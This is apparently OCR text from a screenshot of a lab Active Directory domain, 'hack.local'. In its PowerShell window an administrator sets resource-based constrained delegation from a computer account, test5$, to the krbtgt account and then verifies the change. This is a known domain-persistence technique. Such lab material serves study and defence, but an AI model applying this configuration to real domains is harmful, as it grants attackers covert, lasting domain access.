 10.10.10.137
文件(F) 操作(A) 查看(V) 帮助(H)
Active Directory 用户
保存的查询
hack.local
Builtin
Computers
Domain Contr
ForeignSecurit
Managed Ser
Users
管理员: Windows PowerShell
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator> Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount test5$
PS C:\Users\Administrator> Get-ADUser krbtgt -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=krbtgt,CN=Users,DC=hack,DC=local
Enabled : False
GivenName :
Name : krbtgt
ObjectClass : user
ObjectGUID : e81963c5-f4fa-4ae8-b20a-9bd0be2d1b7e
PrincipalsAllowedToDelegateToAccount : {CN=test5,CN=Computers,DC=hack,DC=local}
SamAccountName : krbtgt
SID : S-1-5-21-968465445-4220942410-845371271-502
Surname :
UserPrincipalName :
PS C:\Users\Administrator>
激活 Windows
激活 Windows
转到"控制面板
M
2:08
2023/12/16